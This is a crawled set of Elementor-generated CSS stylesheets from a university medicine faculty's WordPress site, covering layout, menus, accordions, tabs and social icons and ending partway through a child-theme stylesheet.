.elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-e7711f7{margin-top:0px;margin-bottom:0px;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8{width:48%;}.elementor-1154 .elementor-element.elementor-element-4d0f5e8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-0ce1134{width:48%;}.elementor-1154 .elementor-element.elementor-element-05b6b0a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-1154 .elementor-element.elementor-element-05b6b0a{margin-top:0px;margin-bottom:0px;}.elementor-1154 .elementor-element.elementor-element-da9ce2f{width:48%;}.elementor-1154 .elementor-element.elementor-element-da9ce2f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1154 .elementor-element.elementor-element-da9ce2f > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1154 .elementor-element.elementor-element-84669cb{width:4%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d{width:48%;}.elementor-1154 .elementor-element.elementor-element-4ad3a7d > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-1154 .elementor-element.elementor-element-6e1b8ba{width:30%;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-f1583b1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-1154 .elementor-element.elementor-element-f1583b1{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-1154 .elementor-element.elementor-element-a4ee61e{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-1154 .elementor-element.elementor-element-82df0a5{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1154 .elementor-element.elementor-element-d11e2a9{--nav-menu-icon-size:30px;}}/* Start custom CSS for search-form, class: .elementor-element-36dd3f0 */.iconos-sociales .elementor-search-form__toggle > i{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-search-form__toggle{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-b6996f6 */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f1583b1 */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}
.blink li:first-child {
    animation-duration: 1s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
@keyframes blink {
    from {
        border-radius: 5px;
        background-color: rgb(117, 209, 63);
        padding: 5px;
    }
    to {
        border-radius: 5px;
        background-color: #ffffff;
        padding: 5px;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-a4ee61e */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-82df0a5 */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-d11e2a9 */.menu-principal li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-principal li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 768px){
    ._logo img{
        max-height: 86px;
        width: auto;
    }
}

.vertical-spacer{
    width:2px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1877.css?ver=1767618368
body_size: 1571
content:
.elementor-1877 .elementor-element.elementor-element-e4af030:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-e4af030 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-e4af030{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-e4af030 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-icon, .elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{color:var( --e-global-color-secondary );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-icon svg{fill:var( --e-global-color-secondary );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-icon, .elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-title{color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-family:var( --e-global-typography-032a266-font-family ), Sans-serif;font-size:var( --e-global-typography-032a266-font-size );font-weight:var( --e-global-typography-032a266-font-weight );}.elementor-1877 .elementor-element.elementor-element-154afad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-154afad:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-154afad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-154afad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-154afad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:before, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:after, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-content, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{border-width:0px;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-mobile-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-desktop-title.elementor-active, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:before, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:after, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-content, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{border-color:#A44242;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-desktop-title.elementor-active{background-color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{background-color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title a{color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title.elementor-active,
					 .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-1877 .elementor-element.elementor-element-484c242:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-484c242 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-1877 .elementor-element.elementor-element-484c242{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-c6b90b2 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1877 .elementor-element.elementor-element-484c242 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1877 .elementor-element.elementor-element-34283dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1877 .elementor-element.elementor-element-bf0df96 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:bold;color:#D9D9D9;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1877 .elementor-element.elementor-element-0be1c3c{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#D9D9D9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-41135ce{width:auto;max-width:auto;text-align:start;}.elementor-1877 .elementor-element.elementor-element-41135ce > .elementor-widget-container{margin:0rem 0rem 0rem 0.675rem;}.elementor-1877 .elementor-element.elementor-element-41135ce img{max-width:80px;opacity:0.51;transition-duration:0.5s;}.elementor-1877 .elementor-element.elementor-element-41135ce:hover img{opacity:1;}.elementor-1877 .elementor-element.elementor-element-05f2a92.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1877 .elementor-element.elementor-element-633c1dd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-widget-container{text-align:right;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon{background-color:#424242;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon i{color:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon svg{fill:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-67acc02:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-1877 .elementor-element.elementor-element-67acc02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1877 .elementor-element.elementor-element-16fc28a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1877 .elementor-element.elementor-element-16fc28a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-ffa1bf8{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#BDBDBD;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1877 .elementor-element.elementor-element-b643a1a{width:100%;}}@media(max-width:1024px){.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-size:var( --e-global-typography-032a266-font-size );}}@media(max-width:767px){.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-size:var( --e-global-typography-032a266-font-size );}.elementor-1877 .elementor-element.elementor-element-34283dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-widget-container{text-align:center;}}/* Start custom CSS for social-icons, class: .elementor-element-633c1dd */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-2338.css?ver=1767618378
body_size: 1783
content:
.elementor-2338 .elementor-element.elementor-element-3f3c5c9:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-3f3c5c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-3f3c5c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-3f3c5c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-4e238a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-4e238a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-924153e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-924153e:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-924153e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-924153e{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-5b0b80c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-924153e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-ee09f77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-ee09f77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-d458895 > .elementor-widget-container{padding:6px 10px 6px 10px;}.elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-2171068:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:300px auto;}.elementor-2338 .elementor-element.elementor-element-2171068{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:132px 60px 132px 60px;}.elementor-2338 .elementor-element.elementor-element-fb749c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2338 .elementor-element.elementor-element-db3269d{text-align:center;}.elementor-2338 .elementor-element.elementor-element-db3269d .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:normal;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-6aaa9cc > .elementor-widget-container{padding:6px 0px 6px 10px;}.elementor-2338 .elementor-element.elementor-element-866e9b5{margin-top:2%;margin-bottom:2%;}.elementor-2338 .elementor-element.elementor-element-a656cf5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:6% 6% 6% 6%;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-0080500.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-0080500.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2338 .elementor-element.elementor-element-2e2936e{width:auto;max-width:auto;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon i{color:var( --e-global-color-9271b42 );font-size:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon svg{fill:var( --e-global-color-9271b42 );--e-icon-list-icon-size:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon{width:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-text, .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-text a{color:var( --e-global-color-9271b42 );}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2338 .elementor-element.elementor-element-a3673e2 > .elementor-element-populated{color:#000000;}.elementor-2338 .elementor-element.elementor-element-5889922{width:auto;max-width:auto;align-self:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2338 .elementor-element.elementor-element-280930f{--divider-border-style:solid;--divider-color:var( --e-global-color-5b0b80c );--divider-border-width:1px;}.elementor-2338 .elementor-element.elementor-element-280930f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2338 .elementor-element.elementor-element-280930f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2338 .elementor-element.elementor-element-2a3e41d > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-2a3e41d{color:var( --e-global-color-9271b42 );}.elementor-2338 .elementor-element.elementor-element-fbf9f52{margin-top:2%;margin-bottom:2%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2338 .elementor-element.elementor-element-796bb44 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2338 .elementor-element.elementor-element-f97fa75{padding:0% 2% 0% 2%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2338 .elementor-element.elementor-element-2479b5d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2338 .elementor-element.elementor-element-5a47e61{width:auto;max-width:auto;text-align:center;font-family:"Zilla Slab", Sans-serif;font-size:30px;font-weight:normal;color:var( --e-global-color-9271b42 );}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2338 .elementor-element.elementor-element-eb6d709 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2338 .elementor-element.elementor-element-19087f9{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-2338 .elementor-element.elementor-element-19087f9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-2338 .elementor-element.elementor-element-4e238a7{width:100%;}.elementor-2338 .elementor-element.elementor-element-a656cf5{width:100%;}}@media(max-width:767px){.elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2171068{padding:50px 0px 50px 0px;}.elementor-2338 .elementor-element.elementor-element-db3269d .elementor-heading-title{font-size:1.5rem;}.elementor-2338 .elementor-element.elementor-element-0080500.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2e2936e{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-2338 .elementor-element.elementor-element-19087f9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 2651
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
/*Fix blur on resized images*/
img{
	/*image-rendering:-webkit-optimize-contrast!important;*/
	filter: blur(0);
    -webkit-filter: blur(0);
    transform: translateZ(0);
